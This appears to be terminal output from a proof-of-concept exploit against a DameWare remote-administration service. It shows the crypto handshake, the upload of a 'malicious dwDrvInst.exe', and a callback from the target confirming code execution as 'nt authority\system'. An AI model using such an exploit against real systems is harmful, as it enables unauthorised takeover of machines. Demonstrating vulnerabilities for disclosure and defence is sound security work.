 └─# /root/.pyenv/versions/2.7.18/bin/python dameware-poc.py -t 10.10.80.151 -e Exec.exe
--- [ Derived key from passwd 02/16/22-14:41:09 ] ---
00000000:  db 6d 49 53 af 6d 41 63  91 77 5a 3d 76 ae e1 2c  .mIS.mAc.wZ=v..,
--- [ Encrypted server MSG_TYPE_RSA_CRYPTO_C_INIT params ] ---
00000000:  e9 ef 0d 61 ce 38 12 72  f6 14 2b 68 d5 bd 14 b0  ...a.8.r..+h....
00000010:  75 ab af ab 13 bb 76 84  38 b6 2c ba 20 ee 14 a1  u.....v.8.,. ...
--- [ Decrypted server MSG_TYPE_RSA_CRYPTO_C_INIT params ] ---
00000000:  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00000010:  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
--- [ server DH public key ] ---
00000000:  6e 98 e7 fd 39 7b ff 46  1d 09 31 4b e8 df bb 60  n...9{.F..1K...`
--- [ client DH public key ] ---
00000000:  ca aa 41 04 4c 85 4e 03  a3 40 2e e6 c0 f0 fc c8  ..A.L.N..@......
--- [ DH shared secret ] ---
00000000:  d2 c8 ca 4e 09 e5 9f 17  74 9e 37 ae d7 29 06 75  ...N....t.7..).u
client-computed sum of the DH shared secret: 0x7c8
server-computed sum of the DH shared secret: 0x7c8
--- [ RSA signature of the DH shared secret ] ---
00000000:  2d 04 cf ed 45 8b ec 64  07 b2 6a ab b0 3a 46 93  -...E..d..j..:F.
00000010:  55 ad 30 03 f4 99 c1 0d  df b5 64 29 46 8e a1 36  U.0.......d)F..6
00000020:  fc 94 b7 b2 44 e6 2c 6f  cd 26 3b 33 17 83 09 d2  ....D.,o.&;3....
00000030:  fd 2f 3a 65 ed cb 15 f1  9a 95 47 c7 3f 80 34 41  ./:e......G.?.4A
00000040:  8c 2f 6d 54 f5 d2 7d 0f  51 a6 fc 8a fe 59 d4 72  ./mT..}.Q....Y.r
00000050:  c2 0d ec 05 02 0c a9 d8  26 cb 89 b8 58 b6 4f 7f  ........&...X.O.
00000060:  37 5a 07 a3 41 f4 78 e2  51 9f d1 aa 45 11 ae 8d  7Z..A.x.Q...E...
00000070:  f9 c4 d7 d6 d7 70 45 5e  83 fd e0 3c 30 56 82 83  .....pE^...<0V..
Sending malicious dwDrvInst.exe ...
Please check if dwDrvInst.exe is launched on 10.10.80.151.
Checking any response from the server...
10.10.80.151 - - [16/Feb/2022 04:41:10] "GET /cmd HTTP/1.1" 200 -
bnQgYXV0aG9yaXR5XHN5c3RlbQ0K
nt authority\system